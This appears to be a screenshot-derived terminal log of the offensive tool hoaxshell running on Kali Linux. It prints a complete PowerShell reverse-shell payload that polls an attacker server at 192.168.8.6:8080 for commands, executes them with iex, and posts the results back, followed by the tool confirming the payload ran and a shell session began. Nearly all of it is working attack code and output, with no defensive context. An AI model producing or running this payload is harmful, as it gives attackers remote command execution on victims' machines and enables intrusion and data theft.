 ┌──(kali㉿kali)-[~/hoaxshell]
└─$ ./hoaxshell.py -s 192.168.8.6 -r -H "Authorization"
Trash
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s='192.168.8.6:8080';$i='83d2a6b0-c13433e2-5ea52d90';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/83d2a6b0 -Headers @{"Authorization
"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/c13433e2 -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -
ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/5ea52d90 -Method POST -Headers @{"Authorization"=$i} -
Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...